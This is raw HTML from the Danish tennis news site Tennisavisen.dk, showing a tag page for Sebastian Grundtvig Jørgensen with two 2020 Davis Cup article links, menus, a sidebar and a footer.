                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sebastian Grundtvig Jørgensen</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sebastian Grundtvig Jørgensen</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/davis-cup-loechte-og-hess-olesen-sikrer-dansk-sejr-bonussejre-til-loechte-og-holger/"  rel="bookmark" class="td-image-wrap " title="Davis Cup: Løchte og Hess-Olesen sikrer dansk sejr. Bonussejre til Løchte og Holger" ><img class="entry-thumb" src="[data-uri]" alt="Danmarks Davis Cup trup" title="Davis Cup: Løchte og Hess-Olesen sikrer dansk sejr. Bonussejre til Løchte og Holger" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/03/Interview-Davis-Cup-team-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/davis-cup-loechte-og-hess-olesen-sikrer-dansk-sejr-bonussejre-til-loechte-og-holger/"  rel="bookmark" title="Davis Cup: Løchte og Hess-Olesen sikrer dansk sejr. Bonussejre til Løchte og Holger">Davis Cup: Løchte og Hess-Olesen sikrer dansk sejr. Bonussejre til Løchte...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T17:31:35+02:00" >8. marts 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/davis-cup-mikael-torpegaard-og-holger-rune-spiller-singlerne-mod-puerto-rico/"  rel="bookmark" class="td-image-wrap " title="Davis Cup: Mikael Torpegaard og Holger Rune spiller singlerne mod Puerto Rico" ><img class="entry-thumb" src="[data-uri]" alt="Holdbillede Davis Cup" title="Davis Cup: Mikael Torpegaard og Holger Rune spiller singlerne mod Puerto Rico" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/03/IMG_26981-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/davis-cup-mikael-torpegaard-og-holger-rune-spiller-singlerne-mod-puerto-rico/"  rel="bookmark" title="Davis Cup: Mikael Torpegaard og Holger Rune spiller singlerne mod Puerto Rico">Davis Cup: Mikael Torpegaard og Holger Rune spiller singlerne mod Puerto...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T09:35:31+02:00" >6. marts 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

